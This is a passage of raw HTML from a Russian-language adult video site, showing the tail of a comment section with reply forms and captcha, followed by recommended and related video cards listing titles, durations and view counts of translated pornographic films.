                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="39952" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="80515" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Кирил</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 год назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">4</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Норм</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Кирил" data-parent-id="80515">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769095266" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="6512">
                                <input type="hidden" name="comment_parent_id" value="80515">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="80515" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 dim-comment" data-page="1" data-comment-id="88730" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Dean</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 год назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating negative">-1</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Ana Harnal просто красотка!</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Dean" data-parent-id="88730">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769095266" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="6512">
                                <input type="hidden" name="comment_parent_id" value="88730">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="88730" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
										<div class="load-more" id="custom_video_comments_custom_video_comments_pagination">
			<a href="#more" data-action="ajax" data-container-id="custom_video_comments_custom_video_comments_pagination" data-block-id="custom_video_comments_custom_video_comments" data-append-items-to="custom_video_comments_custom_video_comments_items" data-max-queries="1" data-parameters="sort_by:;from3:2">Показать еще...</a>
		</div>
		</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9074/" title="История любви | Love Story (2002) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9074/426x240/30.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9074/650x366/30.jpg" alt="История любви | Love Story (2002) с русским переводом"  data-preview="https://huyamba.info/get_file/1/f0f9bbbc1cbeab48a8169e1ec9522b68/9000/9074/9074.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9074" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9074" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:32:16
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">История любви | Love Story (2002) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>7.6K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9073/" title="Призрак оперы (1998) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9073/426x240/30.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9073/650x366/30.jpg" alt="Призрак оперы (1998) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/bc806868eb32e89861a86002b6b4bf20/9000/9073/9073.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9073" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9073" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:38:24
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Призрак оперы (1998) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.0K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7380/" title="Порно фильмы: С первого взгляда (At First Sight) с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7380/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7380/650x366/3.jpg" alt="Порно фильмы: С первого взгляда (At First Sight) с русским переводом!"  data-preview="https://huyamba.info/get_file/1/5d480c03f05c52e21f9c1362a0f3c834/7000/7380/7380.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7380" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7380" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:34:30
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: С первого взгляда (At First Sight) с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7198/" title="Порно фильмы: Начальница (Der Boss | La Boss) на русском" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7198/426x240/33.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7198/650x366/33.jpg" alt="Порно фильмы: Начальница (Der Boss | La Boss) на русском"  data-preview="https://huyamba.info/get_file/1/84aa93d45e94e8e8c1eeaeb3c0e60308/7000/7198/7198.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7198" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7198" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:52:34
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Начальница (Der Boss | La Boss) на русском</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>956K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6513/" title="Пирамида 3 / Private Gold 13: Pyramid (порно фильм №3) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6513/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6513/650x366/1.jpg" alt="Пирамида 3 / Private Gold 13: Pyramid (порно фильм №3) с русским переводом"  data-preview="https://huyamba.info/get_file/1/8468a6ffa560e4d7add09c5eaa65a752/6000/6513/6513.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6513" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6513" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:40:09
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Пирамида 3 / Private Gold 13: Pyramid (порно фильм №3) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>721K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6511/" title="Пирамида 1 | Private Gold 11: Pyramid (порно фильм №1) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6511/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6511/650x366/7.jpg" alt="Пирамида 1 | Private Gold 11: Pyramid (порно фильм №1) с русским переводом"  data-preview="https://huyamba.info/get_file/1/d78e0040e1713c23dcc86031cd486c30/6000/6511/6511.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6511" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6511" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:55:30
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Пирамида 1 | Private Gold 11: Pyramid (порно фильм №1) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7538/" title="Ривьера  / Private Gold 44: Riviera (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7538/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7538/650x366/7.jpg" alt="Ривьера  / Private Gold 44: Riviera (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/63a2ce7c5f4204935f620cd9e4665771/7000/7538/7538.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7538" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7538" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:25:20
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Ривьера  / Private Gold 44: Riviera (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>776K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7539/" title="Ривьера 2 | Private Gold 45: Riviera 2, порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7539/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7539/650x366/15.jpg" alt="Ривьера 2 | Private Gold 45: Riviera 2, порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/a572865cc5567346b2d6015c8921a054/7000/7539/7539.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7539" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7539" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:46:38
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Ривьера 2 | Private Gold 45: Riviera 2, порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>681K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7540/" title="Ривьера 3 / Private Gold 46: Riviera 3 (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7540/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7540/650x366/7.jpg" alt="Ривьера 3 / Private Gold 46: Riviera 3 (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/704409dc58147f789ba21309976cd6f7/7000/7540/7540.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7540" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7540" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:00:50
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Ривьера 3 / Private Gold 46: Riviera 3 (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>901K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7594/" title="Частный детектив | Private Gold 60: Private Eye (порно фильм с переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7594/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7594/650x366/8.jpg" alt="Частный детектив | Private Gold 60: Private Eye (порно фильм с переводом)"  data-preview="https://huyamba.info/get_file/1/beae80bbdfa33defc34e80ad1768280e/7000/7594/7594.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7594" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7594" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:56:05
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Частный детектив | Private Gold 60: Private Eye (порно фильм с переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>718K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9054/" title="Порно войны 3 | Private Gold 84: Porn Wars 3 (2006) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9054/426x240/45.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9054/650x366/45.jpg" alt="Порно войны 3 | Private Gold 84: Porn Wars 3 (2006) с русским переводом"  data-preview="https://huyamba.info/get_file/1/bddd76cddce8dd5f63bcfc7dcccf230c/9000/9054/9054.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9054" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9054" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:46:26
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно войны 3 | Private Gold 84: Porn Wars 3 (2006) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>17K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9052/" title="Порно войны | Private Gold 81: Porn Wars (2006) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9052/426x240/45.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9052/650x366/45.jpg" alt="Порно войны | Private Gold 81: Porn Wars (2006) с русским переводом"  data-preview="https://huyamba.info/get_file/1/f3c2dcc3a4f91ee8e6ad1489746942e4/9000/9052/9052.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9052" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9052" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:56:04
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно войны | Private Gold 81: Porn Wars (2006) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>7.9K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>63%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9053/" title="Порно войны 2 | Private Gold 83: Porn Wars 2 (2006) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9053/426x240/46.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9053/650x366/46.jpg" alt="Порно войны 2 | Private Gold 83: Porn Wars 2 (2006) с русским переводом"  data-preview="https://huyamba.info/get_file/1/0045727162ff4c257ea8b2c6da2c225f/9000/9053/9053.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9053" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9053" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:44:18
				</div>
				
